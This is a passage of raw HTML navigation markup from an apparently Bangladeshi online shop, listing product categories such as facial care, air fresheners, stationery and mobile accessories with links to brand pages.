HERO</span></a></li><li class="level2 nav-11-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cabrioni.html" ><span>CABRIONI</span></a></li><li class="level2 nav-11-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/pure.html" ><span>PURE</span></a></li><li class="level2 nav-11-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-11-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-11-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/eveline.html" ><span>EVELINE</span></a></li><li class="level2 nav-11-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-11-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-11-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/oxy.html" ><span>OXY</span></a></li><li class="level2 nav-11-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/neutrogena.html" ><span>NEUTROGENA</span></a></li><li class="level2 nav-11-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-11-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/white-tone.html" ><span>WHITE TONE</span></a></li><li class="level2 nav-11-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/tea-tree.html" ><span>TEA TREE</span></a></li><li class="level2 nav-11-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/k-brothers.html" ><span>K.BROTHERS</span></a></li><li class="level2 nav-11-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/st-ives.html" ><span>ST IVES</span></a></li><li class="level2 nav-11-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/simple.html" ><span>SIMPLE</span></a></li><li class="level2 nav-11-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-11-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cosrx.html" ><span>COSRX</span></a></li><li class="level2 nav-11-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fem.html" ><span>FEM</span></a></li><li class="level2 nav-11-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lumera.html" ><span>LUMERA</span></a></li><li class="level2 nav-11-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fashion-herbs.html" ><span>FASHION HERBS</span></a></li><li class="level2 nav-11-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-11-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioderma.html" ><span>BIODERMA</span></a></li><li class="level2 nav-11-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mama-earth.html" ><span>MAMA EARTH</span></a></li><li class="level2 nav-11-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-11-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioaqua.html" ><span>BIOAQUA</span></a></li><li class="level2 nav-11-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/strikes.html" ><span>STRIKES</span></a></li><li class="level2 nav-11-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fade-out.html" ><span>FADE OUT</span></a></li><li class="level2 nav-11-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dermo.html" ><span>DERMO</span></a></li><li class="level2 nav-11-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nior.html" ><span>NIOR</span></a></li><li class="level2 nav-11-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-11-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener.html" ><span>AIR FRESHENER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/angelic.html" ><span>ANGELIC</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/stella.html" ><span>STELLA</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fay.html" ><span>FAY</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring-garden.html" ><span>SPRING GARDEN</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/china.html" ><span>CHINA</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/little-trees.html" ><span>LITTLE TREES</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring.html" ><span>SPRING</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/febreze.html" ><span>FEBREZE</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/wave.html" ><span>WAVE</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/atm.html" ><span>ATM</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/exotica.html" ><span>EXOTICA</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/dura-fresh.html" ><span>DURA FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/odonil.html" ><span>ODONIL</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fresh-n-fresh.html" ><span>FRESH N FRESH</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/orchid.html" ><span>ORCHID</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/icare.html" ><span>ICARE</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ahsan.html" ><span>AHSAN</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/shalimar.html" ><span>SHALIMAR</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/india.html" ><span>INDIA</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/lotion-admire.html" ><span>LOTION ADMIRE</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/sleek.html" ><span>SLEEK</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ludao.html" ><span>LUDAO</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/vitacare.html" ><span>VITACARE</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/golden-floral.html" ><span>GOLDEN FLORAL</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/falcon.html" ><span>FALCON</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/darshan.html" ><span>DARSHAN</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/al-haramain.html" ><span>AL HARAMAIN</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/life.html" ><span>LIFE</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/cycle-brand.html" ><span>CYCLE BRAND</span></a></li><li class="level2 nav-12-36 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ermani.html" ><span>ERMANI</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection.html" ><span>SKIN PROTECTION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-13-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-13-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/odomos.html" ><span>ODOMOS</span></a></li><li class="level2 nav-13-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/boroline.html" ><span>BOROLINE</span></a></li><li class="level2 nav-13-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-13-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-13-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-13-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/olio-orolio.html" ><span>OLIO OROLIO</span></a></li><li class="level2 nav-13-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/johnsons.html" ><span>JOHNSONS</span></a></li></ul></li><li class="level1 nav-14 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product.html" ><span>HERBAL PRODUCT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product/acure.html" ><span>ACURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/stationery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/stationery.png"></i> <span>STATIONERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins.html" ><span>CLIP &amp; PINS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools.html" ><span>SCHOOLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/deli.html" ><span>DELI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/marko-fisher.html" ><span>MARKO FISHER</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/kiddola.html" ><span>KIDDOLA</span></a></li><li class="level2 nav-2-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/linc.html" ><span>LINC</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies.html" ><span>OFFICE SUPPLIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/deli.html" ><span>DELI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/amos.html" ><span>AMOS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/pronoti.html" ><span>PRONOTI</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/casio.html" ><span>CASIO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citiplus.html" ><span>CITIPLUS</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citizen.html" ><span>CITIZEN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/calao.html" ><span>CALAO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/cityone.html" ><span>CITYONE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/clitlizne.html" ><span>CLITLIZNE</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevicol.html" ><span>FEVICOL</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevi-stik.html" ><span>FEVI STIK</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/kangaroo.html" ><span>KANGAROO</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/guangbo.html" ><span>GUANGBO</span></a></li><li class="level2 nav-3-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/mondete.html" ><span>MONDETE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape.html" ><span>TAPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/osaka.html" ><span>OSAKA</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument.html" ><span>WRITING INSTRUMENT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/uni-fine.html" ><span>UNI-FINE</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/livo.html" ><span>LIVO</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/staedtler.html" ><span>STAEDTLER</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/dollar.html" ><span>DOLLAR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/deli.html" ><span>DELI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/montex.html" ><span>MONTEX</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/doms.html" ><span>DOMS</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set.html" ><span>DRAWING &amp; ART SET</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/deli.html" ><span>DELI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/titi.html" ><span>TITI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-6-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/mont-marte.html" ><span>MONT MARTE</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders.html" ><span>FILE &amp; FOLDERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-8 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers.html" ><span>BOOKS &amp; PAPERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/u-s-a.html" ><span>U.S.A</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/heeton.html" ><span>HEETON</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/deli.html" ><span>DELI</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/life-styles.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/life-styles.png"></i> <span>LIFE STYLES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics.html" ><span>COSMETICS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lakme.html" ><span>LAKME</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/maybelline.html" ><span>MAYBELLINE</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mua.html" ><span>MUA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/blue-heaven.html" ><span>BLUE HEAVEN</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/miss-misses.html" ><span>MISS &amp; MISSES</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery.html" ><span>JEWELLERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/india.html" ><span>INDIA</span></a></li><li class="level2 nav-2-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories.html" ><span>FASHION ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/calvin-klein.html" ><span>CALVIN KLEIN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/longiness.html" ><span>LONGINESS</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/curren.html" ><span>CURREN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/mont-blanc.html" ><span>MONT BLANC</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion.html" ><span>BAG FASHION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories.html" ><span>MOBILE ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/awei.html" ><span>AWEI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/remax.html" ><span>REMAX</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/newest.html" ><span>NEWEST</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/qkz.html" ><span>QKZ</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/geeoo.html" ><span>GEEOO</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/creative.html" ><span>CREATIVE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/baseus.html" ><span>BASEUS</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/uiisii.html" ><span>UIISII</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/xiaomi.html" ><span>XIAOMI</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/lenovo.html" ><span>LENOVO</span></a></li><li class="level2 nav-5-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/realme.html" 